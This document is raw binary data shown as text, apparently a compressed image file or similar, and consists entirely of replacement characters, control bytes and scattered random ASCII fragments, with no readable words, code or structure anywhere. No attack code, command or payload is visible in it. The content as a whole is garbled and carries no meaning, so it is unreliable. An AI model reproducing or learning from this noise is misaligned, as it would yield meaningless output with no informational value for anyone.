�LBڪ�//)��0��� ���4����o��� �$%�����ٰ\R�_��9�� ��������<�?@���a]�Ix��9�S�uX�\X���F��K�h��� C@Ԩ;K�����z�=#Ʌ��Op �xYmE�b�����R
P�0@����ŝ0�Ҡ�M.�\��#��a-��06ݵa�H�H1�	�
�� ��Q��V�\�������]��AB��0��P��4u�pυ�ٵ�1�0c�t[ܡu�, �O�K�j��6@!DXE�\�'��,���]�S���bݻ�TB�ۊ�ߢ����X��I1��&�	�0p  ȁOh��pPga�S�jR����`����]�8��Ӝ8؃:�1��<Ђ�t���\�pA8��Q�G�0�
�!Ɉ���[^�/2�Z���;���(�ePH �/�B��Rx�fiu]�9�j��p�CZ0�0�/^9Q\�='<��Jٔ�5�7��d��XЄ5؂�Ǳ��� ���0�RU
.
���B[�P�B{ƅp��
 �%����f������T"X�ܙ9� ��^� �8X�O�x����"�M[�U�^�D�Y�M�f BH�na8`��`�����`�7!����9�����8+d�[K�n�v9΢+0e��G�=_r��O�qZx>UFp���{� �$�́�˭`%��efVH�u�a��,��Q��ث�>,��m���Ò��]+�\��c�f�a`��qf�����(Q8�=��΃J��S>h	�� S���4�6��[�S��X�[pV]��h�� !Q�!�m�䭮�!�Ӑ,ӫ8f��(�D��(u�f�:���d�����ShM�}��JX���2�U��P��`<�? ��]R��E���P���n�
���hA��:'��&)�(k�N�S��v��V����	�.�Xh�=�?�QIN�0����-8p,��5h�6E(�a�����I؃.`�A����<���lkڐ��dI"	f>�f�fW��q�x"�Τ&E�Rp#;��f�n�YhM?����=�>�+�kY'wr�C���]��8<C؃8��� l��d�V
���.���.
gh���%�T��3	 #�E(N(���E�o�*�Ղ���6�;h�;X�)��a=CH�G��Sb�ƣ<
sM�s����f�(W���i�uΤ%�q^`p����[>���G��2�j-�\��`�A�oA��\�+Xv`̂�E�E������U�H��k�v��N���kx��Z(�iS�ې��T�2��r�'X!{��Z�<��H#l3���fn)OC��Vc��'PE�E��ќ�&�G��E�v٭ܛ�(%NG8k��Pk�0��f�iA`�m���R�w �y�Z7�D�k!r��J�6�C�y��t?��+��W>�ڜ�8QH�bHP]�1�2Q�vm+�6H
,����9o�LR`J�r���@��o#�jyYW����<8����J��{Eh�6p��i[�M���50�S��^�L)�:����;�|<Ht3q��,���f���f(�J �*�W@�\H?��%�����gy���I��1�ڽ�@�_�����U�/��E��`IQH<Yx��iB�>@�\��Vt3�GԈ|�LP*�	�nWϯ�J�2�䊠�W؏��Q��v���j��g��c�=�}E D�*�O��5j�8ٱA��L� B-d�p�ch����D�J��ҿ��!�'%ǘmRҬi�f�"���3e��h�'k0��nɏ+N�UZF��ϔ���<����n5�i�3Ǐ�G��4�0�*N��0�E��Z��Y�O=~	z�HO����S'Ξ�xfr�y���>�h�|3h��ɀ!c��\M�Kͱ���/�=�Ѥ]�X�ݤ�T�,eٳ�h�ѣ�Κ5Z�P�k�,[�s$\��#Þ&M2<IT�W��e���5g�L)����m�ԓr�?�$�<�/@J ��MI�����XC7�Ԅ�R��#�:�c[Mz��1�L2�Y~�u�qm$��)j��-��Gw�!�uewc$�D�H��R�L&���_w�QY{����{=Y��O� ����OP
��9N�V�i��[J���?Ƥ$�?���x�!���\rk�#�m��6>� F�!H"�!V�$��ę����{M6I�[����?��?W&T2͘�MJ�)�?��UV��sMj�)�X�P�G�y�9gA�7,�sꁇq�D�j8�졉���!�M��	����_4�u�JSN�t�Ӹ4�j.6��3��u�U��
꼳���.��L9[=��$��ѫ�l)���m�X�!��{͢UY@KX"���bJd��O��G�?���d�`����ꎗT�� ��3f���1��[O�t�V�p�)���?!��"�H-ɍ�5��!"���\TXaF?K�{Y<���Y��)Z�OՂJ(��x=��M<��Un4ɚ�.����1��9�<�,���4Ӿ��ԏHB��4��r91�Sx�EƔ�3�?m���X��v�>���Dtz@���?��d1��[S�5��S9�C�Mǜ��;윳�2�C��Q��?~\.5$�sι"Y�P��N�g��M;�}�	-���-l�QO�f�9![)�Ԇ������Y�Ze{-�&� �n�D�~	C�:�'et�M��Ëz�+�I�7���A���}���2欚�I����̕�����5#C$���AD�fP������R�������խ���b�C��E,Hц�P|���AY�"��I���5�D�)�J D�t�\3��m��6P�n���gP<[\"%��1�AXU�3�k��v��]����Aa�"�8�'��l$�%s���g>I��wh���H����(J�/��H�x ��*+K$L��	<T�K�����Uy�#�n���v\���.^I�IH�m �X��=�R|,��� �=P���k�?�0'p&'�ۡ���<�&���p)JTpĔ1���nJ)+��&i�*P��&�`���2:#{�8c,NA�Xf�{)a�-��˵�j����R��9�I5&f�:���䙝:g��Ț���+s�?Bsr��z4�
��I�w�����3�qb�b9%)(1	�Ḑ6�%.��=i�ᇟ�L5%`�2���i�"�)$TIM��N0��Rʪ�u�������V���z�\u1�T�B��#%(!
QT��ا�h���)���{�!���<J�4�j�R�:�*�&$@��C���ZrSTOU�Au�&P�L�����~�	m�wZ���zV��V/Ϊx�y�%k+
S��~*��6�Dy�\7'�;�o�[��v��:�<���,ҜArW�kP��AT�B��'���z��,�W3-���Q�q���q��0
�����/�1�%���8�\�:��u��K�|-��$��K�D�&m�A	��-e�-/5�������H	�o�_�bh�;��K������E,d1#Y��@2���b�E�ė�)��ip<���Td�k�B��,8�&zH�(��XR�cm7�#g�٤�@�Y��ݰ񏥸�&��LiS�&]�v��E��Q�i?�H�-^A	G���f��<��5������&4��sf�`�� �����t3{�Ku��$[T'�!��2�?���h��אgqd[��fҶx�_Q
�z�a|�ط�,� &&��6D Bm�0N��A���/~��"{����2j���PR���.69vV��۴�+���/��f3��7�4MR�[���FgK��+QK��ݤaJ���t�m*�}���|�TL:��}�������]�YɌ"Q��NK?��.f!4:{���m!��nݸYQ��!����&(��>;�=����.�J ��ͷ�Nԕ��2Hg���Й=���3-~�L>)��x4����H���
�����dqJ����	1yO>OC2TB�z�˅k��2_F�(ŋ�)��̚�N����4,��)��MD	P�,X��t��dO��.�?��?��?�b��n���Q`n��q�ڄ�yN�@�eED����^%B�p�0�G��MJ�%�D�� �M�Xu�N�D� �y�DD� VRJ�����<����VJLBnm��M���)T���������B@D�Aw ׌MX�~B���D���dh�\XXO@���	���`�O4	����"��)`ZM���C�,��G-�� T��G�"���\��@�]�bM@J@P�Al�����{D�?|�����8dK�y��^h�M���A�$�%*�MH�Ne�^��7JXO��G��.������b �;�c���A@���r�EV�2�`�C��tyd��#A#E �_D�_��M�@��DM%غ؄��7�W��9Z:�b9j�a�*�����9S,��b0mXt�DB����M���3}
4�TD� �2VUO� %\�)ldOx�?����8z�G��V���P	�] YP��dMD�}XS"؇����!�� �	tXA���ڽ���pSJ$@<R �!!4i!��,T��������Z�ŊU�z�W��!�����y�Y>�+�bY�-�[
.:�b�P?b�8�A��ac�����L pN@�f 'UE�3ѐ�	��"��TnM��?�V�P)��$t�Q��C��z�gl@D�&hB$��(�O���Gm�&&T�LoI
��3�,#�I�	�@J� ���׸PgOX&:N�9f�Gf�w4)<Bwv�OH�O��?�g�lMb�#̩Ǟhħ�8cJ�[�v�xR!� s��d"؄������)��.��f��(�.�B���R�ށ�8�)��D��yj�$H�[6ǗY�����$n��Մ��(bNig�@s����hM\�"�Q��vƃN�)��.��M�,i�wք"f	<�(��]���(U��_J����aj� 
����ir҄m*���y�@�)��,H���$�5��:47XC3hO������	`VDt�D%Dn��B��*1�b\�L��$sܐt���?� ��2�Č�Ħ� �����%8�+8��Z&��΍�2�C<ԃґ�W8��ٕ�ZbeOT���B3�ʭ&�#���d��rT�>� �D���O�� �Dd�M\D%�ĕ�iM�«f�Bv��3�k=���CK]ȃ��3�,T���n( ���<*~�b��M0����eJlj�� ���Đp��GM���a���Ǿ�f>�fa�(�9�C��W�b��f:`2؂�~jb&�+��X�5���AMs��T4� �������j�1mM��u�'�R-�P�\Bt�Ȃ�f�i׎d'��[�B؎m�ۍ�Ʌ�
~�5��DM�  1��$�# 콁�y��s�Y����A-�R���j TM@G,B��/`.ע�If_�����C��챭V��X~�WM,0�����Ԝ��B�*�0�.�Ah�~���^k	(�"&�V��v��Z4��0��xm(��׊�  ����O ��R�M��9"��ք��F�')�.���z+�6�~�wi�OX��j�gE�zMcJ%����Bېy�^q�O<($<BO!�.ȘO�pʎ.��+�_�P%p0�� @�,��yj�)�B�	�1blVlj�:���YE�v�� 3���Dtd� BJQ�VY�d��@�G]��(0C'��yo������
m��3ɱN^�B,�j,��iW����̛�p�.� �/�s<G�:c�ͱ��M j���Mqq���$�08�9���11M�n�r����6�_�,,ߟ�?dqy��M�	���rƛ��]4�.����Vj�p97ǈE�����j�l�^qO5��A��<B,dR�𲼦���XM���I#�vE"��.�UJ��$L���	�ˬH�H.��"~�W����ab��/�Ntl�Pºlm;��K���h!8b�����R�5U�=�$B�*7LO/�lO_��m��1gwAB�%Z3�'��
�V�TsP��A�"l@�O�� �d`�5FH�F��YVD��M�|�me_֠C������d[�Q�	�$,�PMQ����8ц:`/<IF��)(�ʂ'8�i~�� 6���? �%T�%�B%�􀧲b75n�Ҥ��!y�_�ET*�uJ�BO�IlD�0 �g�#/�����jJ���O��٠��ՠ����~)�w�SK�j��hH`�.�)L�S�b� �Al�F/�*�B./�B*,B4RM���<��cJ�H�҄�o�? 7p�sp�18�GY���e��Z����Lw�]����)C9t��Ğ�:\�3؂"`�'X �y���]c�C�D�q�<�?X��i]k����������T�k�\�oG8���]���s�?a�r��Q�����k�1Ts��쐈�b˂3p�r���[9�z�)��8E�J��D�iۂ�E�2<�U��0��%,#E�M����SS(MwM�2&1�P;HU�K��AC<�dk)��H��dɝ�鉈�#�&���)��%M�n�u�l�?D"MTB�P��SCOT0؂S����R�^l�,�z�vJ _l���c�\��2�:4,/hM�อ�]���OV�t�����0�%f�)�B2p�.��;�5��n��#��DS��ф�k��]��ML1��)�=�S��Eԁ��B� ��x��{zq{:�;�3pC��zU��M�K�N��:V-����⋕ي�	��M�	����47�/#�9<�,�d�1R�~4'Υ��n�OD�5��3M<��s6`�3\/���-Fx������C���o��˓ù7��KdA�(�/����[�M`4n�B�	GPGe� ��'��ϊ5��:��2��7rM똵�;�M@%��Y8�Ý]��x��s5�|J�}J��틃�WH8`��K�2D�5�~��9�x%�Od
��Mp�%���H������B�pǠ(��Le�{�;҃��͂(TKN�)S�E��jW�$��0D�9�Y����?�����B�	��s�!DxשS������(pRǎx�X����'����-[�����$Q�x���2gԈ:+�թI�����G�Q����i��V��B��X*[�,�x�ԥK�J	Le�6s��H���2.�(r�<����߿y� �#��]Gv�?��O`+<^,�����Z�ĤisM<~ U��\ss�.\��;��9{���H=����oNp�X�4�:�΢J׮5u���T�l!ÆM]]�"��|=`Ê������ˈ����o��)[j]�z�6���E()�d��K v�шu"�m���JE����'���!��Zj�+����J��ȔZtK�Y����DZ����k��v�S�Ā���:z����%�v�羮� �?�V˩�T~A�d����Q�w���b��C�AD��,ʐN��қE�Wt��u�1�1t�:S��H�����D*����J�,��B�_C/=
��Pϻ袉 �g�C��*�6B��UL��t2P,W���G��\H�~q&���yL�� S���g�C�m�Q�*�g������Z(4�<�@׈i��u��sB���j�pCV}j�Ez���f*m�RR�U�^}i�a�)�H"���=�}�<��"$0��������Hu�%k��#���P`��w_}ai����c�W���;JX�-kD6����X��Etb��H�k��d!B�)��f�͐#��[��RkEy#�(��#sJYuC26\�߅P�0����]v	����^�i�����&(2j;���O,Y������ۘc�<��t�y�nL�X<��Q�M_Mo���Y$���S�]~!���R�٥��v��WZc��K�#�2��~�����Dn/Y��;}!��:��������6��K��`����b�{��z~O���EVy�;^G��)�0�q�H� �9\�z%t�gH��)[�A��%2r�:��>W��n�ك�l�3���;�V�́��.q�ӡH��(CI#  !� � ,    � �  � ���#�_�������Ç#"���AE�kq(��@41>L#0S'�^ 2�3���L	4���L")�	�?	�d�!"��D��A�E�k$$��G4u4�q��(o(��r�M��@;�������X��M�B-x��S����ېF�s���O�C;t0�t���C�	a�|2F�-%,10�
Y��B/�:"�&�ۆP�(}���������8�	C�~�w0醨�4���r�?�YE���"c'�D����B��,�_��;�$l�
�?�hx�'�P9�4�M	XA�	T xQW��P�w�Fv����v��$�?Jd"[-�y��b!yֈL�f�V�0&�C!4 B�BC�'�/�h�?�D�+���B
(,���$��?\$�?h%F8>��e�fbA�=����L}���o$���	=�%BI$t�C�%�P_�&�HN�@�`�@XQD�k&���O���we��P��Y�.�cb0
��a�"�Q=`A�E"��"q��t�|"PY�ßOxB�͆���b}�Z����?Q�ՄZ��Xdab���H����h[u�B�C/���1&P����l�
d���O��0ܛy����o�.�P�<JX>��#��'�����BE��H[��/�0B��C�(�v�P�:4�CBя%xA_A.%�@O[����N:�ă�(���7�� ��	� ��	�XV9�p���1g�mԳDC���C=��`��� �p�
+�� �DO�#�@�`�uA�4�K(cl����,bAmtpBQ����t��2B6Јr�D�\���π�:�-}R�COO�NA��C�tZ3	
B�����������U�"V��
U��	Ș���������?��UD0	٣�aRP8U��I�}^�>��$
X����9�j���Fu���!�1�h���CM�@
�)q�� �ZA����Q� K����`!�H> �C������RҢ��!h��Or:��cN�[A4��@AvL���0�( ! ��@�����"�Ťj �"9c�'�u�xC�\7��$z�ّ@h��t� _0b:�tQPG����2Bdy�����c	��HR��v�#�	���>��eڑP0��<+}X!����.ED5M��?XP�x�!��.��O�� �HH4��;6/!vH2с��}\f"��(�>��Nv��B8搤8� �?�99��!�LH����XB �h0�	ʽd��䈈��� |:�"��� Q n�H�
��DE�����ِ�*�������n>$2|$�m2� MO��JBx�7�a���n(w4ϓ��?�AM��q�C�=���@��D�D�A�7.0[N^��.�2"�+H�Z�dڰ ��G\ߊC��#�[xH*�a��"�MU�T3�J���Aq�rBl%��C���1m��05�&K%�앯� h4b҄�u�	yˇbՙ>�O�t�"����aMcCBV�y��NU�\!�0""�uHA�!j�!��ɸ>�B�&
�5�:c>A�a-jdA�R����.!0�Y��k,�@f����5��lA�+�>\a��J[���:���ʌR� ��Ha	�Cpg�%5�Du�tJ�BW�����|�Z�Rx����R"��2����EB��%��6���C������M�a�?d,�mHD�;2C�!Ȅ�@��H6������)��Bb�PS��s�������x��E";���uLH8B` ����7Aȝw$�'`�_�rB��B#���MHi���A@�I�)�!
J��I�+��℀�!5�a\�9׆*
hJ���$��V��22�x!%��
��fjh�քvAH*�|���E��A��T���?j�a��#�8�Ϛ�c
�q5���Y���0�*�y����-C+���t��e��c���?$��d��-H1�,�A���3	D�]p+��n2�+M����Y�U �k��!��X*��a�@!�qANpH�C� ��Z�'��ҰF�Q�US��ȣ��2���Cw��l�#!�Cd��;��	�?�P"���Hy@J��C!�h9D��#$����#��%��!O�F?�tr���AB�:���)~���UPs�L-��^���� ��R�"�P��!�̢���?d�c���\M��`=!$�C0�S0^ �G�����@G�DA@.�����P)Tl�}�7�����@���H��!�O�)"��������𽔟� �s9����O�!e@ԗ���U|�=�rào�`���<W���~�~��w1z��W�ɗ�f
��ć��x#�� ���3XAbW�s��l���T��WЖ
� mXUͤR��Y�����������g{,�
� mq����w|�
� p�
��
�w|��aA35��	��� |hX�p	�F|�P
FH�}e	`���W��QiJ�1z�(�f�J��o	q��.�#v�:�)J�J����1]�5�^��|�[�W�l�x@��6���°���AV���
b�b�ׂ�[���  >t�h`G�9"X�G��Va,�P	;W�	��� 0������NF���p��w	�@l���C�Y�P�a�����OY�X��p��W�׈_䄀Xp�P�X���	�q���%Xa�qP�1X2�u"��$�S#�p�����l�1�%�R��@U��A �WA	�P�('x�[hh� p�(`gU�>qQgV�11�ip��)p�@)~��_�3�_���WfI
�X���i���I^%����&a�3O4����k$` ��~ ��P�z��:Y�G�Ia�d���6H��@t�t�qߑ0g� ���W�25" 8P�)�@��W����?�� �#]���q5k���4�#}��PN��i�:37�kd�"0��1S�Y�}��`�k�s����)��D�b��	�&���Ra63sW�a#�R~)��S�}��CI���s؈�P��eP	)(����:�bȢ���(,���c!0�S	A�SS�X)�1Q����P���s�� �13@�7��q	�A����
nѨ�UQ^�0�2M�S��q�ґ!�1 _�0���$��� %� 	Q�p
��^xo�W��\*� �	��	����zt!2����(d�~��V �+)sP�)0 ���X� ����
�Hʰ�� \\��!�q���� ����T�Pq�z ��8�=Hz	�� D���f�`R�ԯ`C�P�����w�S��"ӊ_��$�4���q�!�z���w����pCnDo�dJm5v�)K�`��*�������>@�Se@��!%��&F�K��[@�C9�Y�|�zP�	��@l�MA���
$��!�������	����"cIM&>쒳��[0����pں!�	 	�aR��a	Q�5#(�������[�;��q�@v���ca� ���h>�a�����sP���W-����A��?��]�vJ���hJx�O����Y`	��K�
��P��J�$���!�2*��S@��s�B�uP=�u��`a����&U�1��~��\��m�e:H?,��A!,P��?dw���n� ���8J��A!\d �t�$�� ����{� G'�V�]�����N���"�j���@��Ӳ���z��	8�`a�@� �����v����%+�m�¶��
yE�],!�%�@oe��N��a{�@h�����{�@l�� ��	���C�
F�^�'��0�&b�Q\U����������M�w��A�QCD��K��iȰ��
�0d<�	����lE��
� 
��v�`.h�/�@� Ɂ��%Y���Ҁ���!m;��"Qu��~�IŐ����Y���
����@� 	�:L" ,]�	��&y�颺y_���*=(��A7W��ɧ��s9�B�	������	�v�P	k 
Āː�@}�@����b��@@!~,�a�����B�,:�"@���j�t	�L5DJ��q|������g�Z،���0	����T��r׷�*�b��!/� �� ���"�!��KH)W�u ������w��^,���g�5l? ��"���b�@_� ��N�> !]�٠]��$��1P]��1�Ja�P�y��L�z�r`��t$����������O���� �����wL5� �� )���JKC���;�ȑ�1�q��E�Z�����p9�)���`}�¥���J�{������Q��E�0���)� 
����X@!H$;�!L�y���1	��i�<m�[� �2��J����i(F���r�@)0 ���Mn����sЏ�1��!E@�"���S@8�Đ{�s:��`,���'��>�
��_��q�Y�`�P{���@ K�
��Q�R�э:�u��[�Z�k��)�	��q>O]�t/�8�(��
Ȱ����l!�~�Y	u0�y��8`�O��)��@�M�E
����0y����-'��1(�*�����p	�[v@g��Ԟe�h��P	�!,0�E 8"�>)` 8� ��?��-������a�J�������z���b�R:X�P�� 	Wq��C�ў���H	���A��P����(�'/4��(������x0.���;P��2<BkðL`J�"�I���\C��L9�s�h֡��Q%^����Uo�~��q���,V�c���U��;�N)�"�1G����{g���l˱1�7�� �hIz���_E),/�~�����A}��}�� �P��y_�dJذ$%����3��,���H%OWc_#�D��W���r���A�	���� ��AÁ���-̰�C�,��X���B&�����5�X�d� N�k�r!E�1e�ı�⁒��1+�ߺ�����"����;����\'Tl���ǕVK*踐�U�(�4J�$�0��̳��Z	&�t�Ǩ�����mz�dQ����g�����Q�b�.V�硢X@V|���ޒ�*��6�B0�ęTg�0ᅂW�:�t�I�+�]+��N��a���]/K�����e�!a(����+�|[1�?*1�����W8s�V
n�����s��<����W{������"�.�̡�H<�+�*��$�Hs����p���x2驦�a��Zj�a�u܉'�J�"e.Aa���l��:r���2j��@ �@$���GC����'�����bC�Dt���g�!�]dQS`�A�jti��m0nL�����#\�3
�9*`��"�� �$  ��*W�n-,c:��c�D&�_f��Q<�dUM<!�Sb��,���t����J"B�:s�"���"-�# N��$��I�%�V�ä�N��
*��脊H�d%8[h�y��Xb��I$y�I�d�V=qul�u-�С濽T"�9�Lb�<�L�G��v��M�6���Ò�p�\�Z&/t����t�!�_O$���Gf~d�<�a��G��l���ܨ��>e�"*�8�ds@��2P�H&�'���X�ܠ�-I�������|9y!r�ɇ�~���DY��{yĐD�����_�9Ɲ�eRj�2�]i�b)�����"<pl!f]
2�KUX�K���f��$2J��za�Xa��ly%�`P1�!�WC��5԰b�嗟"Ad�ebܾ�����e*!��I���1����0�(��{�� �]�$�����Z#��9��d�$�ۃ%,Q�=B�؛�@�� �D��,�+�A���.�7���T��hA\����ia���p�A�s 2 �F�$D��Ls�-��v%iAvLB��!��ȐBm��	^����?� �G����O��Q�xT`�@����8�#A� .Ǿ��"J*�D.��\$,�Ǒd� T�$`�Z������?VQl�s C���,l����@�� �YY(a#��1|V�3VD/�XĎވ?`k!a0�?.W���$��r�i�J�d	1�T��!���D�"EbEpWnle�| �:��Tx�[Ђ��`F6đ�y�C�`3���ddr!��eE�a"؄a3铳BB�#9H-곐E�D��T�2���8���X�\���?ԁ�WPae`#⠅-�AN8A	���,�����F?�Q�_�����.~a�`c�0۟Lr��d|�\D �� �0����%�&�4<�d�r�VRDm��xO8ʰ00�����p�l��8 ��`�b�՝,Jq*�*��P�9�!�����h�Td�'�p iR���BR�
�A%���"d�b�[���6&T�R�x��H��'��G=��80X�.�
Xvs(E*RQ�R�������%���p�?ܱK[0�OA�IR��q�����W��X%� � T_8�,0�B��M���u���h\�6�T���E,�	B�����	�Ә����J\3�UD�x�.λ�Ģ"���BR0�,�G"pV���`�29�� �%�B'�I&26�������?�q�w�#���'�����8��bJ4����D�e&�H»�Z���!�e �%�
RJv�"�H#R=��R8(x@_�����F!F��Iqaa%���L��j(��fނ�`j���h�|7X�K�:�Ez���,c>���K���u!���TF��B�W+�)B�����B �����ڞ�Z�N�D �yG��A?pr!��B��a4��z��ff|��D$�A�d���P��0��>�EP��?���Tdh�L&� =@" y��j �	x �%a!& P l�ߺ��D��E���͕��=(s�:?(P~P�0�Z��D�I��-d$P���
0� +aA�A��0�PV���������6���C�z!` -hA>0"ި����^����Ƨ/��i�䒈�$�1�I��8:+9��4�х �P?C�I�R�C����+-X񉽮���)� ��	�% �� ���"���j��$&<*�Q�Z�g��ģ��m-���ؾLȵ�K��Dܐ������ހ���"��Nޗ���q*�TL/�H1Nq���̰����ț<Ԣ�����h��@� ���h��L�>]Z��t�?���h�:X?F8AFX�=��z�0-2:3#�6@��S���jf(�O���`��9	ȱ ���H�I3	b�惜k��(	��!����Ґ9�&������3�i
t8�C��GB�K@� �EX�,� 	�h"�,�4�@<�HJp����\h���M�Y7M�:��B�8	��(�pF<W���*��s�.��Y��=x$J�B8AB��8�	� ��
�R�A<P3C���:��yك�;����Us���D�����=[�: 0�K�q3
�A?ȃE��E��+�)���-X�5h�@�C�X+���u+$c\�2�A龛�	z�������@*���@m�j�@ҋ2�9�1�a �A��>h",�D3uIv�|×Uə�0��󉁇	%�{�����盟�?,Tƅ���(ax��ȃ<���ۂ,pD��E����AЛ��:�y��Ch�N�3�
��▒��6���,��$��A�+��?��h�bx�C >�$��̂P��]���=�0�3J�H�T�l�/��$�g<�/<	�t��(ƅ�	���h�ؘ��$��2x�e�,�0IH=���5�A�B=hG�ķC8CP���'� �� "p�)�=�����H��K̜����L�0� �����h���[�,(d�����膅8R���;���4�:zE8=؂»"+��� ,��J([H�d�0�>����{��XG���ۀ@��IѸ��ؖ���Ht+*(Γ�[�$wX
���`
����������MCXC�J�,x��{����xʠ;���Z���P\��l�Ѓ�(���̏�6��Р����Ѕ�0�,�vx�`Q�����\e8)]�����M���Ԃ��;R��'��2��GC=�WxpO�:�҅p�)���	��(���D��NQ��KH[�Em�\��ڂ\�5EӒx��0ӘPX�Ƽ��(����6�*�>��Tځ�A�E?���SH�O�Ѕ`>�d5vt��T�3	��ԅh�@󌽘+X�T���u`�T ˅h<'��Rȋ�8��)�r(	e�=���@��ѿq�, ����<�CcT@tP=0�I�:��T�����+	�̷��K]���g��t	Q�M�JQ� �I8�JuHp2�5�|���(����WAȃ5k3�)X��pq�!,><3@�Ͽ�7�\�ЄU�Ե�WQԶGbG펙\��Ĕ�忊�I����(�R�5�����%������i��X�S�:=���S��S�MlJ�:��{��I`�HH�8�؅��b��u�mu�]���$م b(	�䆒`�TupQ3uۊ�ו��-	iP�c�]�Eܶ�Q)�L�L��,\����l5���7���QHY�2p�˭T�	H�R�]��1p(-��,�_�N�0a
�e]�ـ[�5H��_��c�_c8��R]��@�_��X�,̨\������D�IH̅P����]�����.	ĕҮ���Β���`*[	����p����x��[��c0��a��]�n������tZ��$�:u�H5`���M�����LȤ�M̿Y��5
]u��
ߊ]eX�[���[�5�����c��r�\`�k����6;1���^�5΂p�+�,`���ȭ���H2��i�+�H�&.�O��W ����Yr���ac����]h�spUb�R��8D�3{�38+���5�U.�.�K^DN��)�~���	���,�ɓ WH�ͅ��.�P6	R^\8�n8S� �X�я���CH��8[�Z&�����e/�&޷�Y0f^��l���܋ԩhՅHi�O^�s�1~a0vӅ�]��>��r��s�k�a����(�sN��ZV�5 PT��)�"!�@y�ٌ$�#Q���Xf��i'm<֏y][]iv�2��>�k��/i�w`�7���݅G��kڎ�"6[�Y������)N�u�g�-	�^������J��  �����M�Ȳvpݙ�׻��:Å>9��V��hIh���L�=�sN�Z�jC8%m�+��N/:뚜�j-b�X�;���Th��K�x`(i��0c4fck`45�n��c ����X8�I�y��T��NފP=N���g!"���ܠ��DƔ�5l���i)i�.1ce���xj��h�%R�mX �I��9�?�6nt��>5�4�\����.�H�k렸Sf&����^h�Ҁ�POi�r`�8lc`RP�6�~$����u��fn�`i�s+7�/�Պ@�{�e�O�	�����Y������]�ޅY��S�pJ���֐V\C��Ұ�B^	���{�.�����u ��P_Y-��2'lv8�@�0	�_ЅWHT�.C5<7�J�o�j�l��x<����`iM�l�����H����� a�4��X[���kx����zY��THԡZ�T���czsO;�H�����dp9	��D��PJ�`�X\��Uc7	_�ĕ`M4_��p��(7X��1ln��>�8_u[�^ ���������P�����I2	�<���Y��&`���ޒpW�t�1	������A]	kQ�kY�0����8�}�g�[��s]��o�a('[d��RP�W.�8S/]	�e��A��mZHȂ�2=����t�t#F�H���2m�WUQ��}��x�rxc]�օ�Z��G�e�z�G���u���M�����^� �������WxΔ^�,�t)��ho���ot0l���_���w�����?�J��;��u_wExM�{Q0qY���k|t	ą��n��`DN��wD�G��;�v�g�!O�7.c��m����o��b���^x�R��_��O�q�Ò�������C�� �e����^������ ��]��Ҟ����{�}�ܖ���pa�xÿ��~�I=g�7	��):�̿2l�0�C*S�M��PCAz.����?�� &Ģ��D*5D9R�  &��a"`���Px�ڱ+z��nJ�Ik���cƈ	��k.\������+/[�N�JH��#��*Z�O�$HHx�f]�m���r
`�g>zeKKB�kB�����IB"T0��8S���3���=��	}g�(�sG�)��T�S�Ʀ
�-lVY�b�:u*������:U��I�nf�6!"�B����?<N�d%��N���'xP���}B5TLt�ٜ�-��+�
:��7L9TRQUnXmśo��B
����[��!w�f���	y}ԙC%��QBV@��1��$���G.1��	m��B�I�bYX��M2�� E�P]���{\�)��Ú5��F�X��[,��%��'�M��?g"��h��s���y�0 ��$yg����f�9tG_YP�C[@�]d��S�ft%��!�G:�'N[�Q"	U�S�H�O�X�����z$�Ț���$�� ͚�#����vo��G&̔�G|nj�j|�"CS�D� ����`����A��CKr���mQ�?�PR�(�Ĉ�Ͳ��i����$���ܮpB� ���x	IH�6��d !�	(���fv9�,Cyi�B�B2�,��sժc���o��*��pƙP����;��![���Mp���5��v�B����"C"5�Ê1�Q�ur~����5�dBX�A�%��2����&!���J3��Κ��7��3������MR���,�Ho��3A�bBw,��n]gB<̔�M;�$.L��])��Pr�5�����r��yk��M"�w%tlg���!�D�&��!cD3:���e���<���?3�]�a7h��Z��,��s��MR�?,=:�<��q�my�T���5.�cv�^B4c����#�k�Lv���+V��f��+�yB��EBV�	b9�!�A�?:C"�1D��C��<�l+!{a<�xn��I^��C���/�G*���#�]	7�����.>�Y�I�!s
�aDO�"����)��#��4ʚ;�TJ�Aظ�ؐJm!T���f���/�p:E1�an8��xWU"
2q.	��u>�Y�!ɰQC��Q��'x�=�C�5����\�ph�)����J�o�DC����G<H���ʠ�/pq��$x�H2��k4�/2����5(J0ѡ)_ G=F�����D��RW�d�0x`1���pG<�v�a:��i���(V3��@N3����F��@�%Z I	���sRK����*��m�;s�R�I"N��7���w�s&���,(	�����HF2�S�>"�qR�@��ZD�[�@��daT� IAq�U٭�Cl�Z�"	[`c&>i�;6c�b��R��CQ��4���(��C"𵯜Á�`D�%dl���\(��0�!X��*@2>��L� ԙ��AL���`�O�z8��i�?�V^ha�<��r����H�1�	+��{�9��Js&�XQ��G��s��!��l�tU�Pve=��6t��N}1�,���|:���٧CN��:� �!CNA
X g���L��藈���}:�$W6$+r�y��T0DY-�U ����,i��{���� ~؈(����~ļ�MH�MI��Ԣ�!��CG#cYx"!��n~1��tԕ8a����̆��!�mHEr(-�!uQ�p�6�ȝ�/o��fL�a�D�mm�~�q
OD"� E�!���k����!A a�m�y*ZQ-�A*�J���hXf�0�P�,XAk��x7�V-���M-?�Q
;�`T�p)>��]���a%
�G�>��X�{���|�!U�����+��w��]_A»~�C0�Q�)��8G?y���ZZ�	��*;�J�7Ժ�E����6d�O�B� �� ֲ���+�$3[V�V{ȰS8��C >U߮`mԂ���$;$����?H�6!#~EE�E�+�bu� �#&���r�)����$��w�խ�h�[��"������*��&�b�%ټ�G%�kMb�a1h�=.[P�� ���6��aި*��9t�0G�C �Bd�m@�% ɋ�6�*�
ݛ�`zX ���3�>숺�QL�>��ф'H��X($'��v���$$�("�@w�����cHDT"���yer�ܝ��>İ^xH��鱣 �z��b���ԕ8	Oh�ǝT1f�, ]qr�mQ�E(��D薌��-�a�wuk�Ʉ���pF¨��{THO	J����:k��!H��$��/EH��-<����<UB�oi^B��"|D��0��*T�l@�d���H7��T�+4��%ă��C�18CL���L���8��+5Q F�Y�}x�/47�X��zA]��i�G�yT	:Ĕp�l��+P��PC����%\�l������͞2<9��mD �F� �R%�R)��G  H��<�,̖5<���:pC2��(��,���ALX\u3p�\�C1��/�Bx��hA7�\B�ܩ�lC�����24�3�!L���A��$�����ay��$�c�Aِ_�$pQB(�L��!��q(BL���C0�L��?`�P582��+�B*\�(TB%\B��?T�0C1ģ<�c+>Õ��>�C,΄�$�Zl�_B(���Q���� �r�C��,T'q����3R0���\B44�+ Cs�!C\5����:�Kb�9`Lb�2�$2 C<"�3`>��5p�O^I��>΄��E��7} C��ZM���Z���C��,H��.��Z,Ĭȭ� ��4�f�dYqcC�eI6!�CB|0�C��:��:��:��?�^Z�?